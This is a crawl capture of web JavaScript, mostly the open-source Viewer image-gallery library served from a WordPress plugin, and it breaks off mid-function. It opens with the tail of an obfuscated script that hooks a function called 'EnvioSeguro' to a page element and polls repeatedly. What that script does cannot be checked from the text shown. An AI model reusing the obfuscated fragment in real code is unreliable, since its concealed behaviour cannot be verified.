_0x5c6449(_0x415900,_0x56c6c5,_0x1a52c8,_0x381147,_0x54776c){return _0x506a37(_0x415900-0x1e9,_0x415900,_0x1a52c8-0x70,_0x381147-0x6f,_0x56c6c5-0x41b);}_0x9af81d&&_0x9af81d[_0x4b89fd(0x33b,'kkqB',0x51a,0x36d,0x499)+_0x5c6449('EjYu',0x826,0x937,0x655,0x64c)+_0x4b89fd(0x1f0,'LA7*',0x36b,0x4a8,0x3c2)+'r'](_0x583eff[_0x5c6449('r69l',0x506,0x560,0x60a,0x498)],EnvioSeguro);}function _0x506a37(_0x2e4721,_0x2d20e5,_0xe29c17,_0x96a6ea,_0x4ee863){return _0x2b78(_0x4ee863- -0x1d7,_0x2d20e5);}setInterval(VerificaElementos,-0x1b0*0x11+0x2*0x8c8+0x68*0x25);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.cienciahoje.org.br/wp-content/plugins/ultimate-image-gallery/assets/js/viewer.js
body_size: 15184
content:
/*!
 * Viewer v1.0.0-beta
 * https://github.com/fengyuanchen/viewer
 *
 * Copyright (c) 2015-2018 Chen Fengyuan
 * Released under the MIT license
 *
 * Date: 2018-03-15T14:11:04.644Z
 */

(function (global, factory) {
	typeof exports === 'object' && typeof module !== 'undefined' ? factory(require('jquery')) :
	typeof define === 'function' && define.amd ? define(['jquery'], factory) :
	(factory(global.jQuery));
}(this, (function ($) { 'use strict';

$ = $ && $.hasOwnProperty('default') ? $['default'] : $;

var DEFAULTS = {
  // Enable inline mode
  inline: false,

  // Show the button on the top-right of the viewer
  button: true,

  // Show the navbar
  navbar: true,

  // Show the title
  title: false,

  // Show the toolbar
  toolbar: true,

  // Show the tooltip with image ratio (percentage) when zoom in or zoom out
  tooltip: true,

  // Enable to move the image
  movable: true,

  // Enable to zoom the image
  zoomable: true,

  // Enable to rotate the image
  rotatable: true,

  // Enable to scale the image
  scalable: true,

  // Enable CSS3 Transition for some special elements
  transition: true,

  // Enable to request fullscreen when play
  fullscreen: true,

  // The amount of time to delay between automatically cycling an image when playing.
  interval: 5000,

  // Enable keyboard support
  keyboard: true,

  // Enable a modal backdrop, specify `static` for a backdrop which doesn't close the modal on click
  backdrop: true,

  // Indicate if show a loading spinner when load image or not.
  loading: true,

  // Indicate if enable loop viewing or not.
  loop: true,

  // Min width of the viewer in inline mode
  minWidth: 200,

  // Min height of the viewer in inline mode
  minHeight: 100,

  // Define the ratio when zoom the image by wheeling mouse
  zoomRatio: 0.1,

  // Define the min ratio of the image when zoom out
  minZoomRatio: 0.01,

  // Define the max ratio of the image when zoom in
  maxZoomRatio: 100,

  // Define the CSS `z-index` value of viewer in modal mode.
  zIndex: 2015,

  // Define the CSS `z-index` value of viewer in inline mode.
  zIndexInline: 0,

  // Define where to get the original image URL for viewing
  // Type: String (an image attribute) or Function (should return an image URL)
  url: 'src',

  // Define where to put the viewer in modal mode.
  // Type: String | Element
  container: 'body',

  // Filter the images for viewing.
  // Type: Function (return true if the image is viewable)
  filter: null,

  // Event shortcuts
  ready: null,
  show: null,
  shown: null,
  hide: null,
  hidden: null,
  view: null,
  viewed: null
};

var TEMPLATE = '<div class="viewer-container" touch-action="none">' + '<div class="viewer-canvas"></div>' + '<div class="viewer-footer">' + '<div class="viewer-title"></div>' + '<div class="viewer-toolbar"></div>' + '<div class="viewer-navbar">' + '<ul class="viewer-list"></ul>' + '</div>' + '</div>' + '<div class="viewer-tooltip"></div>' + '<div role="button" class="viewer-button" data-action="mix"></div>' + '<div class="viewer-player"></div>' + '</div>';

var WINDOW = typeof window !== 'undefined' ? window : {};
var NAMESPACE = 'viewer';

// Actions
var ACTION_MOVE = 'move';
var ACTION_SWITCH = 'switch';
var ACTION_ZOOM = 'zoom';

// Classes
var CLASS_ACTIVE = NAMESPACE + '-active';
var CLASS_CLOSE = NAMESPACE + '-close';
var CLASS_FADE = NAMESPACE + '-fade';
var CLASS_FIXED = NAMESPACE + '-fixed';
var CLASS_FULLSCREEN = NAMESPACE + '-fullscreen';
var CLASS_FULLSCREEN_EXIT = NAMESPACE + '-fullscreen-exit';
var CLASS_HIDE = NAMESPACE + '-hide';
var CLASS_HIDE_MD_DOWN = NAMESPACE + '-hide-md-down';
var CLASS_HIDE_SM_DOWN = NAMESPACE + '-hide-sm-down';
var CLASS_HIDE_XS_DOWN = NAMESPACE + '-hide-xs-down';
var CLASS_IN = NAMESPACE + '-in';
var CLASS_INVISIBLE = NAMESPACE + '-invisible';
var CLASS_LOADING = NAMESPACE + '-loading';
var CLASS_MOVE = NAMESPACE + '-move';
var CLASS_OPEN = NAMESPACE + '-open';
var CLASS_SHOW = NAMESPACE + '-show';
var CLASS_TRANSITION = NAMESPACE + '-transition';

// Events
var EVENT_READY = 'ready';
var EVENT_SHOW = 'show';
var EVENT_SHOWN = 'shown';
var EVENT_HIDE = 'hide';
var EVENT_HIDDEN = 'hidden';
var EVENT_VIEW = 'view';
var EVENT_VIEWED = 'viewed';
var EVENT_CLICK = 'click';
var EVENT_DRAG_START = 'dragstart';
var EVENT_KEY_DOWN = 'keydown';
var EVENT_LOAD = 'load';
var EVENT_POINTER_DOWN = WINDOW.PointerEvent ? 'pointerdown' : 'touchstart mousedown';
var EVENT_POINTER_MOVE = WINDOW.PointerEvent ? 'pointermove' : 'touchmove mousemove';
var EVENT_POINTER_UP = WINDOW.PointerEvent ? 'pointerup pointercancel' : 'touchend touchcancel mouseup';
var EVENT_RESIZE = 'resize';
var EVENT_TRANSITION_END = 'transitionend';
var EVENT_WHEEL = 'wheel mousewheel DOMMouseScroll';

var BUTTONS = ['zoom-in', 'zoom-out', 'one-to-one', 'reset', 'prev', 'play', 'next', 'rotate-left', 'rotate-right', 'flip-horizontal', 'flip-vertical'];

var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) {
  return typeof obj;
} : function (obj) {
  return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj;
};

var classCallCheck = function (instance, Constructor) {
  if (!(instance instanceof Constructor)) {
    throw new TypeError("Cannot call a class as a function");
  }
};

var createClass = function () {
  function defineProperties(target, props) {
    for (var i = 0; i < props.length; i++) {
      var descriptor = props[i];
      descriptor.enumerable = descriptor.enumerable || false;
      descriptor.configurable = true;
      if ("value" in descriptor) descriptor.writable = true;
      Object.defineProperty(target, descriptor.key, descriptor);
    }
  }

  return function (Constructor, protoProps, staticProps) {
    if (protoProps) defineProperties(Constructor.prototype, protoProps);
    if (staticProps) defineProperties(Constructor, staticProps);
    return Constructor;
  };
}();

/**
 * Check if the given value is a string.
 * @param {*} value - The value to check.
 * @returns {boolean} Returns `true` if the given value is a string, else `false`.
 */
function isString(value) {
  return typeof value === 'string';
}

/**
 * Check if the given value is not a number.
 */
var isNaN = Number.isNaN || WINDOW.isNaN;

/**
 * Check if the given value is a number.
 * @param {*} value - The value to check.
 * @returns {boolean} Returns `true` if the given value is a number, else `false`.
 */
function isNumber(value) {
  return typeof value === 'number' && !isNaN(value);
}

/**
 * Check if the given value is undefined.
 * @param {*} value - The value to check.
 * @returns {boolean} Returns `true` if the given value is undefined, else `false`.
 */
function isUndefined(value) {
  return typeof value === 'undefined';
}

/**
 * Check if the given value is an object.
 * @param {*} value - The value to check.
 * @returns {boolean} Returns `true` if the given value is an object, else `false`.
 */
function isObject(value) {
  return (typeof value === 'undefined' ? 'undefined' : _typeof(value)) === 'object' && value !== null;
}

var hasOwnProperty = Object.prototype.hasOwnProperty;

/**
 * Check if the given value is a plain object.
 * @param {*} value - The value to check.
 * @returns {boolean} Returns `true` if the given value is a plain object, else `false`.
 */

function isPlainObject(value) {
  if (!isObject(value)) {
    return false;
  }

  try {
    var _constructor = value.constructor;
    var prototype = _constructor.prototype;


    return _constructor && prototype && hasOwnProperty.call(prototype, 'isPrototypeOf');
  } catch (e) {
    return false;
  }
}

/**
 * Check if the given value is a function.
 * @param {*} value - The value to check.
 * @returns {boolean} Returns `true` if the given value is a function, else `false`.
 */
function isFunction(value) {
  return typeof value === 'function';
}

/**
 * Iterate the given data.
 * @param {*} data - The data to iterate.
 * @param {Function} callback - The process function for each element.
 * @returns {*} The original data.
 */
function forEach(data, callback) {
  if (data && isFunction(callback)) {
    if (Array.isArray(data) || isNumber(data.length) /* array-like */) {
        var length = data.length;

        var i = void 0;

        for (i = 0; i < length; i += 1) {
          if (callback.call(data, data[i], i, data) === false) {
            break;
          }
        }
      } else if (isObject(data)) {
      Object.keys(data).forEach(function (key) {
        callback.call(data, data[key], key, data);
      });
    }
  }

  return data;
}

/**
 * Extend the given object.
 * @param {*} obj - The object to be extended.
 * @param {*} args - The rest objects which will be merged to the first object.
 * @returns {Object} The extended object.
 */
var assign = Object.assign || function assign(obj) {
  for (var _len = arguments.length, args = Array(_len > 1 ? _len - 1 : 0), _key = 1; _key < _len; _key++) {
    args[_key - 1] = arguments[_key];
  }

  if (isObject(obj) && args.length > 0) {
    args.forEach(function (arg) {
      if (isObject(arg)) {
        Object.keys(arg).forEach(function (key) {
          obj[key] = arg[key];
        });
      }
    });
  }

  return obj;
};

var REGEXP_SUFFIX = /^(?:width|height|left|top|marginLeft|marginTop)$/;

/**
 * Apply styles to the given element.
 * @param {Element} element - The target element.
 * @param {Object} styles - The styles for applying.
 */
function setStyle(element, styles) {
  var style = element.style;


  forEach(styles, function (value, property) {
    if (REGEXP_SUFFIX.test(property) && isNumber(value)) {
      value += 'px';
    }

    style[property] = value;
  });
}

/**
 * Check if the given element has a special class.
 * @param {Element} element - The element to check.
 * @param {string} value - The class to search.
 * @returns {boolean} Returns `true` if the special class was found.
 */
function hasClass(element, value) {
  return element.classList ? element.classList.contains(value) : element.className.indexOf(value) > -1;
}

/**
 * Add classes to the given element.
 * @param {Element} element - The target element.
 * @param {string} value - The classes to be added.
 */
function addClass(element, value) {
  if (!value) {
    return;
  }

  if (isNumber(element.length)) {
    forEach(element, function (elem) {
      addClass(elem, value);
    });
    return;
  }

  if (element.classList) {
    element.classList.add(value);
    return;
  }

  var className = element.className.trim();

  if (!className) {
    element.className = value;
  } else if (className.indexOf(value) < 0) {
    element.className = className + ' ' + value;
  }
}

/**
 * Remove classes from the given element.
 * @param {Element} element - The target element.
 * @param {string} value - The classes to be removed.
 */
function removeClass(element, value) {
  if (!value) {
    return;
  }

  if (isNumber(element.length)) {
    forEach(element, function (elem) {
      removeClass(elem, value);
    });
    return;
  }

  if (element.classList) {
    element.classList.remove(value);
    return;
  }

  if (element.className.indexOf(value) >= 0) {
    element.className = element.className.replace(value, '');
  }
}

/**
 * Add or remove classes from the given element.
 * @param {Element} element - The target element.
 * @param {string} value - The classes to be toggled.
 * @param {boolean} added - Add only.
 */
function toggleClass(element, value, added) {
  if (!value) {
    return;
  }

  if (isNumber(element.length)) {
    forEach(element, function (elem) {
      toggleClass(elem, value, added);
    });
    return;
  }

  // IE10-11 doesn't support the second parameter of `classList.toggle`
  if (added) {
    addClass(element, value);
  } else {
    removeClass(element, value);
  }
}

var REGEXP_HYPHENATE = /([a-z\d])([A-Z])/g;

/**
 * Transform the given string from camelCase to kebab-case
 * @param {string} value - The value to transform.
 * @returns {string} The transformed value.
 */
function hyphenate(value) {
  return value.replace(REGEXP_HYPHENATE, '$1-$2').toLowerCase();
}

/**
 * Get data from the given element.
 * @param {Element} element - The target element.
 * @param {string} name - The data key to get.
 * @returns {string} The data value.
 */
function getData(element, name) {
  if (isObject(element[name])) {
    return element[name];
  } else if (element.dataset) {
    return element.dataset[name];
  }

  return element.getAttribute('data-' + hyphenate(name));
}

/**
 * Set data to the given element.
 * @param {Element} element - The target element.
 * @param {string} name - The data key to set.
 * @param {string} data - The data value.
 */
function setData(element, name, data) {
  if (isObject(data)) {
    element[name] = data;
  } else if (element.dataset) {
    element.dataset[name] = data;
  } else {
    element.setAttribute('data-' + hyphenate(name), data);
  }
}

/**
 * Remove data from the given element.
 * @param {Element} element - The target element.
 * @param {string} name - The data key to remove.
 */
function removeData(element, name) {
  if (isObject(element[name])) {
    try {
      delete element[name];
    } catch (e) {
      element[name] = undefined;
    }
  } else if (element.dataset) {
    // #128 Safari not allows to delete dataset property
    try {
      delete element.dataset[name];
    } catch (e) {
      element.dataset[name] = undefined;
    }
  } else {
    element.removeAttribute('data-' + hyphenate(name));
  }
}

var REGEXP_SPACES = /\s\s*/;
var onceSupported = function () {
  var supported = false;
  var once = false;
  var listener = function listener() {};
  var options = Object.defineProperty({}, 'once', {
    get: function get$$1() {
      supported = true;
      return once;
    },


    /**
     * This setter can fix a `TypeError` in strict mode
     * {@link https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Errors/Getter_only}
     * @param {boolean} value - The value to set
     */
    set: function set$$1(value) {
      once = value;
    }
  });

  WINDOW.addEventListener('test', listener, options);
  WINDOW.removeEventListener('test', listener, options);
  return supported;
}();

/**
 * Remove event listener from the target element.
 * @param {Element} element - The event target.
 * @param {string} type - The event type(s).
 * @param {Function} listener - The event listener.
 * @param {Object} options - The event options.
 */
function removeListener(element, type, listener) {
  var options = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : {};

  var handler = listener;

  type.trim().split(REGEXP_SPACES).forEach(function (event) {
    if (!onceSupported) {
      var listeners = element.listeners;


      if (listeners && listeners[event] && listeners[event][listener]) {
        handler = listeners[event][listener];
        delete listeners[event][listener];

        if (Object.keys(listeners[event]).length === 0) {
          delete listeners[event];
        }

        if (Object.keys(listeners).length === 0) {
          delete element.listeners;
        }
      }
    }

    element.removeEventListener(event, handler, options);
  });
}

/**
 * Add event listener to the target element.
 * @param {Element} element - The event target.
 * @param {string} type - The event type(s).
 * @param {Function} listener - The event listener.
 * @param {Object} options - The event options.
 */
function addListener(element, type, listener) {
  var options = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : {};

  var _handler = listener;

  type.trim().split(REGEXP_SPACES).forEach(function (event) {
    if (options.once && !onceSupported) {
      var _element$listeners = element.listeners,
          listeners = _element$listeners === undefined ? {} : _element$listeners;


      _handler = function handler() {
        for (var _len2 = arguments.length, args = Array(_len2), _key2 = 0; _key2 < _len2; _key2++) {
          args[_key2] = arguments[_key2];
        }

        delete listeners[event][listener];
        element.removeEventListener(event, _handler, options);
        listener.apply(element, args);
      };

      if (!listeners[event]) {
        listeners[event] = {};
      }

      if (listeners[event][listener]) {
        element.removeEventListener(event, listeners[event][listener], options);
      }

      listeners[event][listener] = _handler;
      element.listeners = listeners;
    }

    element.addEventListener(event, _handler, options);
  });
}

/**
 * Dispatch event on the target element.
 * @param {Element} element - The event target.
 * @param {string} type - The event type(s).
 * @param {Object} data - The additional event data.
 * @returns {boolean} Indicate if the event is default prevented or not.
 */
function dispatchEvent(element, type, data) {
  var event = void 0;

  // Event and CustomEvent on IE9-11 are global objects, not constructors
  if (isFunction(Event) && isFunction(CustomEvent)) {
    event = new CustomEvent(type, {
      detail: data,
      bubbles: true,
      cancelable: true
    });
  } else {
    event = document.createEvent('CustomEvent');
    event.initCustomEvent(type, true, true, data);
  }

  return element.dispatchEvent(event);
}

/**
 * Get the offset base on the document.
 * @param {Element} element - The target element.
 * @returns {Object} The offset data.
 */
function getOffset(element) {
  var box = element.getBoundingClientRect();

  return {
    left: box.left + (window.pageXOffset - document.documentElement.clientLeft),
    top: box.top + (window.pageYOffset - document.documentElement.clientTop)
  };
}

/**
 * Get transforms base on the given object.
 * @param {Object} obj - The target object.
 * @returns {string} A string contains transform values.
 */
function getTransforms(_ref) {
  var rotate = _ref.rotate,
      scaleX = _ref.scaleX,
      scaleY = _ref.scaleY,
      translateX = _ref.translateX,
      translateY = _ref.translateY;

  var values = [];

  if (isNumber(translateX) && translateX !== 0) {
    values.push('translateX(' + translateX + 'px)');
  }

  if (isNumber(translateY) && translateY !== 0) {
    values.push('translateY(' + translateY + 'px)');
  }

  // Rotate should come first before scale to match orientation transform
  if (isNumber(rotate) && rotate !== 0) {
    values.push('rotate(' + rotate + 'deg)');
  }

  if (isNumber(scaleX) && scaleX !== 1) {
    values.push('scaleX(' + scaleX + ')');
  }

  if (isNumber(scaleY) && scaleY !== 1) {
    values.push('scaleY(' + scaleY + ')');
  }

  var transform = values.length ? values.join(' ') : 'none';

  return {
    WebkitTransform: transform,
    msTransform: transform,
    transform: transform
  };
}

/**
 * Get an image name from an image url.
 * @param {string} url - The target url.
 * @example
 * // picture.jpg
 * getImageNameFromURL('http://domain.com/path/to/picture.jpg?size=1280×960')
 * @returns {string} A string contains the image name.
 */
function getImageNameFromURL(url) {
  return isString(url) ? url.replace(/^.*\//, '').replace(/[?&#].*$/, '') : '';
}

var IS_SAFARI = WINDOW.navigator && /(Macintosh|iPhone|iPod|iPad).*AppleWebKit/i.test(WINDOW.navigator.userAgent);

/**
 * Get an image's natural sizes.
 * @param {string} image - The target image.
 * @param {Function} callback - The callback function.
 * @returns {HTMLImageElement} The new image.
 */
function getImageNaturalSizes(image, callback) {
  var newImage = document.createElement('img');

  // Modern browsers (except Safari)
  if (image.naturalWidth && !IS_SAFARI) {
    callback(image.naturalWidth, image.naturalHeight);
    return newImage;
  }

  var body = document.body || document.documentElement;

  newImage.onload = function () {
    callback(newImage.width, newImage.height);

    if (!IS_SAFARI) {
      body.removeChild(newImage);
    }
  };

  newImage.src = image.src;

  // iOS Safari will convert the image automatically
  // with its orientation once append it into DOM
  if (!IS_SAFARI) {
    newImage.style.cssText = 'left:0;' + 'max-height:none!important;' + 'max-width:none!important;' + 'min-height:0!important;' + 'min-width:0!important;' + 'opacity:0;' + 'position:absolute;' + 'top:0;' + 'z-index:-1;';
    body.appendChild(newImage);
  }

  return newImage;
}

/**
 * Get the related class name of a responsive type number.
 * @param {string} type - The responsive type.
 * @returns {string} The related class name.
 */
function getResponsiveClass(type) {
  switch (type) {
    case 2:
      return CLASS_HIDE_XS_DOWN;

    case 3:
      return CLASS_HIDE_SM_DOWN;

    case 4:
      return CLASS_HIDE_MD_DOWN;

    default:
      return '';
  }
}

/**
 * Get the max ratio of a group of pointers.
 * @param {string} pointers - The target pointers.
 * @returns {number} The result ratio.
 */
function getMaxZoomRatio(pointers) {
  var pointers2 = assign({}, pointers);
  var ratios = [];

  forEach(pointers, function (pointer, pointerId) {
    delete pointers2[pointerId];

    forEach(pointers2, function (pointer2) {
      var x1 = Math.abs(pointer.startX - pointer2.startX);
      var y1 = Math.abs(pointer.startY - pointer2.startY);
      var x2 = Math.abs(pointer.endX - pointer2.endX);
      var y2 = Math.abs(pointer.endY - pointer2.endY);
      var z1 = Math.sqrt(x1 * x1 + y1 * y1);
      var z2 = Math.sqrt(x2 * x2 + y2 * y2);
      var ratio = (z2 - z1) / z1;

      ratios.push(ratio);
    });
  });

  ratios.sort(function (a, b) {
    return Math.abs(a) < Math.abs(b);
  });

  return ratios[0];
}

/**
 * Get a pointer from an event object.
 * @param {Object} event - The target event object.
 * @param {boolean} endOnly - Indicates if only returns the end point coordinate or not.
 * @returns {Object} The result pointer contains start and/or end point coordinates.
 */
function getPointer(_ref2, endOnly) {
  var pageX = _ref2.pageX,
      pageY = _ref2.pageY;

  var end = {
    endX: pageX,
    endY: pageY
  };

  return endOnly ? end : assign({
    startX: pageX,
    startY: pageY
  }, end);
}

/**
 * Get the center point coordinate of a group of pointers.
 * @param {Object} pointers - The target pointers.
 * @returns {Object} The center point coordinate.
 */
function getPointersCenter(pointers) {
  var pageX = 0;
  var pageY = 0;
  var count = 0;

  forEach(pointers, function (_ref3) {
    var startX = _ref3.startX,
        startY = _ref3.startY;

    pageX += startX;
    pageY += startY;
    count += 1;
  });

  pageX /= count;
  pageY /= count;

  return {
    pageX: pageX,
    pageY: pageY
  };
}

var render = {
  render: function render() {
    this.initContainer();
    this.initViewer();
    this.initList();
    this.renderViewer();
  },
  initContainer: function initContainer() {
    this.containerData = {
      width: window.innerWidth,
      height: window.innerHeight
    };
  },
  initViewer: function initViewer() {
    var options = this.options,
        parent = this.parent;

    var viewerData = void 0;

    if (options.inline) {
      viewerData = {
        width: Math.max(parent.offsetWidth, options.minWidth),
        height: Math.max(parent.offsetHeight, options.minHeight)
      };

      this.parentData = viewerData;
    }

    if (this.fulled || !viewerData) {
      viewerData = this.containerData;
    }

    this.viewerData = assign({}, viewerData);
  },
  renderViewer: function renderViewer() {
    if (this.options.inline && !this.fulled) {
      setStyle(this.viewer, this.viewerData);
    }
  },
  initList: function initList() {
    var _this = this;

    var element = this.element,
        options = this.options,
        list = this.list;

    var items = [];

    forEach(this.images, function (image, i) {
      var src = image.src;

      var alt = image.alt || getImageNameFromURL(src);
      var url = options.url;


      if (isString(url)) {
        url = image.getAttribute(url);
      } else if (isFunction(url)) {
        url = url.call(_this, image);
      }

      if (src || url) {
        items.push('<li>' + '<img' + (' src="' + (src || url) + '"') + ' role="button"' + ' data-action="view"' + (' data-index="' + i + '"') + (' data-original-url="' + (url || src) + '"') + (' alt="' + alt + '"') + '>' + '</li>');
      }
    });

    list.innerHTML = items.join('');
    this.items = list.getElementsByTagName('li');
    forEach(this.items, function (item) {
      var image = item.firstElementChild;

      setData(image, 'filled', true);

      if (options.loading) {
        addClass(item, CLASS_LOADING);
      }

      addListener(image, EVENT_LOAD, function (event) {
        if (options.loading) {
          removeClass(item, CLASS_LOADING);
        }

        _this.loadImage(event);
      }, {
        once: true
      });
    });

    if (options.transition) {
      addListener(element, EVENT_VIEWED, function () {
        addClass(list, CLASS_TRANSITION);
      }, {
        once: true
      });
    }
  },
  renderList: function renderList(index) {
    var i = index || this.index;
    var width = this.items[i].offsetWidth || 30;
    var outerWidth = width + 1; // 1 pixel of `margin-left` width

    // Place the active item in the center of the screen
    setStyle(this.list, assign({
      width: outerWidth * this.length
    }, getTransforms({
      translateX: (this.viewerData.width - width) / 2 - outerWidth * i
    })));
  },
  resetList: function resetList() {
    var list = this.list;


    list.innerHTML = '';
    removeClass(list, CLASS_TRANSITION);
    setStyle(list, getTransforms({
      translateX: 0
    }));
  },
  initImage: function initImage(done) {
    var _this2 = this;

    var options = this.options,
        image = this.image,
        viewerData = this.viewerData;

    var footerHeight = this.footer.offsetHeight;
    var viewerWidth = viewerData.width;
    var viewerHeight = Math.max(viewerData.height - footerHeight, footerHeight);
    var oldImageData = this.imageData || {};
    var sizingImage = void 0;

    this.imageInitializing = {
      abort: function abort() {
        sizingImage.onload = null;
      }
    };

    sizingImage = getImageNaturalSizes(image, function (naturalWidth, naturalHeight) {
      var aspectRatio = naturalWidth / naturalHeight;
      var width = viewerWidth;
      var height = viewerHeight;

      _this2.imageInitializing = false;

      if (viewerHeight * aspectRatio > viewerWidth) {
        height = viewerWidth / aspectRatio;
      } else {
        width = viewerHeight * aspectRatio;
      }

      width = Math.min(width * 0.9, naturalWidth);
      height = Math.min(height * 0.9, naturalHeight);

      var imageData = {
        naturalWidth: naturalWidth,
        naturalHeight: naturalHeight,
        aspectRatio: aspectRatio,
        ratio: width / naturalWidth,
        width: width,
        height: height,
        left: (viewerWidth - width) / 2,
        top: (viewerHeight - height) / 2
      };
      var initialImageData = assign({}, imageData);

      if (options.rotatable) {
        imageData.rotate = oldImageData.rotate || 0;
        initialImageData.rotate = 0;
      }

      if (options.scalable) {
        imageData.scaleX = oldImageData.scaleX || 1;
        imageData.scaleY = oldImageData.scaleY || 1;
        initialImageData.scaleX = 1;
        initialImageData.scaleY = 1;
      }

      _this2.imageData = imageData;
      _this2.initialImageData = initialImageData;

      if (done) {
        done();
      }
    });
  },
  renderImage: function renderImage(done) {
    var _this3 = this;

    var image = this.image,
        imageData = this.imageData;


    setStyle(image, assign({
      width: imageData.width,
      height: imageData.height,
      marginLeft: imageData.left,
      marginTop: imageData.top
    }, getTransforms(imageData)));

    if (done) {
      if (this.viewing && this.options.transition) {
        var onTransitionEnd = function onTransitionEnd() {
          _this3.imageRendering = false;
          done();
        };

        this.imageRendering = {
          abort: function abort() {
            removeListener(image, EVENT_TRANSITION_END, onTransitionEnd);
          }
        };

        addListener(image, EVENT_TRANSITION_END, onTransitionEnd, {
          once: true
        });
      } else {
        done();
      }
    }
  },
  resetImage: function resetImage() {
    // this.image only defined after viewed
    if (this.viewing || this.viewed) {
      var image = this.image;


      if (this.viewing) {
        this.viewing.abort();
      }

      image.parentNode.removeChild(image);
      this.image = null;
    }
  }
};

var events = {
  bind: function bind() {
    var element = this.element,
        viewer = this.viewer;


    addListener(viewer, EVENT_CLICK, this.onClick = this.click.bind(this));
    addListener(viewer, EVENT_WHEEL, this.onWheel = this.wheel.bind(this));
    addListener(viewer, EVENT_DRAG_START, this.onDragStart = this.dragstart.bind(this));
    addListener(this.canvas, EVENT_POINTER_DOWN, this.onPointerDown = this.pointerdown.bind(this));
    addListener(element.ownerDocument, EVENT_POINTER_MOVE, this.onPointerMove = this.pointermove.bind(this));
    addListener(element.ownerDocument, EVENT_POINTER_UP, this.onPointerUp = this.pointerup.bind(this));
    addListener(element.ownerDocument, EVENT_KEY_DOWN, this.onKeyDown = this.keydown.bind(this));
    addListener(window, EVENT_RESIZE, this.onResize = this.resize.bind(this));
  },
  unbind: function unbind() {
    var element = this.element,
        viewer = this.viewer;


    removeListener(viewer, EVENT_CLICK, this.onClick);
    removeListener(viewer, EVENT_WHEEL, this.onWheel);
    removeListener(viewer, EVENT_DRAG_START, this.onDragStart);
    removeListener(this.canvas, EVENT_POINTER_DOWN, this.onPointerDown);
    removeListener(element.ownerDocument, EVENT_POINTER_MOVE, this.onPointerMove);
    removeListener(element.ownerDocument, EVENT_POINTER_UP, this.onPointerUp);
    removeListener(element.ownerDocument, EVENT_KEY_DOWN, this.onKeyDown);
    removeListener(window, EVENT_RESIZE, this.onResize);
  }
};

var handlers = {
  click: function click(_ref) {
    var target = _ref.target;
    var options = this.options,
        imageData = this.imageData;

    var action = getData(target, 'action');

    switch (action) {
      case 'mix':
        if (this.played) {
          this.stop();
        } else if (options.inline) {
          if (this.fulled) {
            this.exit();
          } else {
            this.full();
          }
        } else {
          this.hide();
        }

        break;

      case 'hide':
        this.hide();
        break;

      case 'view':
        this.view(getData(target, 'index'));
        break;

      case 'zoom-in':
        this.zoom(0.1, true);
        break;

      case 'zoom-out':
        this.zoom(-0.1, true);
        break;

      case 'one-to-one':
        this.toggle();
        break;

      case 'reset':
        this.reset();
        break;

      case 'prev':
        this.prev(options.loop);
        break;

      case 'play':
        this.play(options.fullscreen);
        break;

      case 'next':
        this.next(options.loop);
        break;

      case 'rotate-left':
        this.rotate(-90);
        break;

      case 'rotate-right':
        this.rotate(90);
        break;

      case 'flip-horizontal':
        this.scaleX(-imageData.scaleX || -1);
        break;

      case 'flip-vertical':
        this.scaleY(-imageData.scaleY || -1);
        break;

      default:
        if (this.played) {
          this.stop();
        }
    }
  },
  load: function load() {
    var _this = this;

    if (this.timeout) {
      clearTimeout(this.timeout);
      this.timeout = false;
    }

    var element = this.element,
        options = this.options,
        image = this.image,
        index = this.index,
        viewerData = this.viewerData;


    removeClass(image, CLASS_INVISIBLE);

    if (options.loading) {
      removeClass(this.canvas, CLASS_LOADING);
    }

    image.style.cssText = 'height:0;' + ('margin-left:' + viewerData.width / 2 + 'px;') + ('margin-top:' + viewerData.height / 2 + 'px;') + 'max-width:none!important;' + 'position:absolute;' + 'width:0;';

    this.initImage(function () {
      toggleClass(image, CLASS_MOVE, options.movable);
      toggleClass(image, CLASS_TRANSITION, options.transition);

      _this.renderImage(function () {
        _this.viewed = true;
        _this.viewing = false;

        if (isFunction(options.viewed)) {
          addListener(element, EVENT_VIEWED, options.viewed, {
            once: true
          });
        }

        dispatchEvent(element, EVENT_VIEWED, {
          originalImage: _this.images[index],
          index: index,
          image: image
        });
      });
    });
  },
  loadImage: function loadImage(e) {
    var image = e.target;
    var parent = image.parentNode;
    var parentWidth = parent.offsetWidth || 30;
    var parentHeight = parent.offsetHeight || 50;
    var filled = !!getData(image, 'filled');

    getImageNaturalSizes(image, function (naturalWidth, naturalHeight) {
      var aspectRatio = naturalWidth / naturalHeight;
      var width = parentWidth;
      var height = parentHeight;

      if (parentHeight * aspectRatio > parentWidth) {
        if (filled) {
          width = parentHeight * aspectRatio;
        } else {
          height = parentWidth / aspectRatio;
        }
      } else if (filled) {
        height = parentWidth / aspectRatio;
      } else {
        width = parentHeight * aspectRatio;
      }

      setStyle(image, assign({
        width: width,
        height: height
      }, getTransforms({
        translateX: (parentWidth - width) / 2,
        translateY: (parentHeight - height) / 2
      })));
    });
  },
  keydown: function keydown(e) {
    var options = this.options;


    if (!this.fulled || !options.keyboard) {
      return;
    }

    switch (e.keyCode || e.which || e.charCode) {
      // Escape
      case 27:
        if (this.played) {
          this.stop();
        } else if (options.inline) {
          if (this.fulled) {
            this.exit();
          }
        } else {
          this.hide();
        }

        break;

      // Space
      case 32:
        if (this.played) {
          this.stop();
        }

        break;

      // ArrowLeft
      case 37:
        this.prev(options.loop);
        break;

      // ArrowUp
      case 38:
        // Prevent scroll on Firefox
        e.preventDefault();

        // Zoom in
        this.zoom(options.zoomRatio, true);
        break;

      // ArrowRight
      case 39:
        this.next(options.loop);
        break;

      // ArrowDown
      case 40:
        // Prevent scroll on Firefox
        e.preventDefault();

        // Zoom out
        this.zoom(-options.zoomRatio, true);
        break;

      // Ctrl + 0
      case 48:
      // Fall through

      // Ctrl + 1
      // eslint-disable-next-line no-fallthrough
      case 49:
        if (e.ctrlKey) {
          e.preventDefault();
          this.toggle();
        }

        break;

      default:
    }
  },
  dragstart: function dragstart(e) {
    if (e.target.tagName.toLowerCase() === 'img') {
      e.preventDefault();
    }
  },
  pointerdown: function pointerdown(e) {
    var options = this.options,
        pointers = this.pointers;


    if (!this.viewed || this.showing || this.viewing || this.hiding) {
      return;
    }

    if (e.changedTouches) {
      forEach(e.changedTouches, function (touch) {
        pointers[touch.identifier] = getPointer(touch);
      });
    } else {
